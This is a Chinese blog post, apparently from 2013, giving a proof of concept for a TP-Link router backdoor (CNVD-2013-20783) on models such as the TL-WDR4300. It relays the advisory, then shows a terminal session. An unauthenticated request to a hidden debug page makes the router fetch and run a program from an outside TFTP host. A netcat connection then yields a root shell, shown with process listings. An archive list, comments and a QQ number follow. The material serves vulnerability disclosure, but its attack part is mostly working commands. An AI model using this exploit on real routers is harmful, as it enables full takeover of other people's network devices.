[POC]TP-Link路由器存在漏洞

近日,国内漏洞平台乌云爆出了一个TP-LINK路由器的漏洞,随后国家信息安全漏洞共享平台CNVD收录该后门漏洞(收录编号:CNVD-2013-20783)。利用漏洞,攻击者可以完全控制路由器,对用户构成较为严重的威胁。具体情况通报如下:

TP-LINK部分型号的路由器存在某个无需授权认证的特定功能页面(start_art.html),攻击者访问页面之后可引导路由器自动从攻击者控制的TFTP服务器下载恶意程序并以root权限执行。攻击者利用这个漏洞可以在路由器上以root身份执行任意命令,从而可完全控制路由器。目前已知受影响的路由器型号包括: TL-WDR4300、TL-WR743ND (v1.2 v2.0)、TL-WR941N。 其他型号也可能受到影响。这些产品主要应用于企业或家庭局域网的组建。



测试固件为最新的 (发布于2012年12月25日)

POC:

root@secu:~# nc 192.168.0.1 2222

(UNKNOWN) [192.168.0.1] 2222 (?) : Connection refused

root@secu:~# wget http://192.168.0.1/userRpmNatDebugRpm26525557/start_art.html

Connecting to 192.168.0.1:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: unspecified [text/html]

Saving to: "start_art.html"

[ <=> ] 426 --.-K/s in 0s

2013-03-09 23:22:33 (49.1 MB/s) - "start_art.html" saved [426]

root@secu:~# nc 192.168.0.1 2222

ps

PID Uid VmSize Stat Command

1 root 404 S init

2 root SW< [kthreadd]

3 root SW< [ksoftirqd/0]

4 root SW< [events/0]

5 root SW< [khelper]

6 root SW< [async/mgr]

7 root SW< [kblockd/0]

8 root SW [pdflush]

9 root SW [pdflush]

10 root SW< [kswapd0]

17 root SW< [mtdblockd]

18 root SW< [unlzma/0]

71 root 2768 S /usr/bin/httpd

76 root 380 S /sbin/getty ttyS0 115200

78 root 208 S ipcserver

82 root 2768 S /usr/bin/httpd

83 root 2768 S /usr/bin/httpd

86 root 732 S ushare -d -x -f /tmp/ushare.conf

92 root 348 S syslogd -C -l 7

96 root 292 S klogd

101 root SW< [napt_ct_scan]

246 root 348 S /sbin/udhcpc -h TL-WDR4300 -i eth0.2 -p /tmp/wr841n/u

247 root 204 S /sbin/udhcpc -h TL-WDR4300 -i eth0.2 -p /tmp/wr841n/u

251 root 364 S /usr/sbin/udhcpd /tmp/wr841n/udhcpd.conf

286 root 2768 S /usr/bin/httpd

299 root 2768 S /usr/bin/httpd

300 root 2768 S /usr/bin/httpd

305 root 2768 S /usr/bin/httpd

307 root 2768 S /usr/bin/httpd

309 root 2768 S /usr/bin/httpd

310 root 2768 S /usr/bin/httpd

389 root 2768 S /usr/bin/httpd

详细信息:



经过HTTP请求发送如下请求:

http://192.168.0.1/userRpmNatDebugRpm26525557/start_art.html

路由器下载了一个(nart.out)文件,从主机,存在的http请求并执行了root权限:

POC 图



示例展示 获得了从主机发出的HTTP请求:



利用Wireshark过滤功能来显示路由器的TFTP流量

nart.out tftp 请求

受影响的型号:

TL-WDR4300

TL-WR743ND (v1.2 v2.0)

标签: TP-Link漏洞 TP-Link路由漏洞 TP-Link后门 TP-Link路由后门

评论:

Sort

Archive

- 2023年1月(1)

- 2019年4月(1)

- 2018年12月(2)

- 2014年9月(1)

- 2014年7月(1)

- 2014年5月(4)

- 2013年4月(10)

- 2013年3月(2)

- 2012年11月(10)

- 2012年10月(2)

- 2012年9月(2)

- 2012年8月(9)

- 2012年7月(1)

- 2012年6月(4)

- 2012年5月(4)

- 2012年4月(11)

- 2012年3月(11)

- 2012年1月(16)

- 2011年12月(6)

- 2011年11月(8)

- 2011年10月(8)

- 2011年9月(3)

- 2011年8月(6)

- 2011年7月(3)

- 2011年6月(5)

- 2011年5月(10)

- 2011年4月(4)

- 2011年3月(4)

- 2011年2月(7)

- 2011年1月(16)

- 2010年12月(9)

- 2010年11月(29)

- 2010年10月(14)

- 2010年9月(15)

- 2010年8月(16)

- 2010年7月(22)

- 2010年6月(19)

- 2010年5月(27)

- 2010年4月(21)

- 2010年3月(24)

- 2010年2月(9)

Comment

- Lightning_bear

失效了 - admin

在哪下载? - 王健宇

@红河:CMD命令里... - 红河

台式机安装了蓝牙。但... - M2nT1ger

@LiveOnLov... - LiveOnLove

可以将Tablet ... - 阿生

表示支持了 - M2nT1ger

@无:每种都学啊。 - 无

向您这么厉害,得学习... - M2nT1ger

@被屏蔽的昵称:谢谢...

2013-03-30 15:41

我的qq1641022184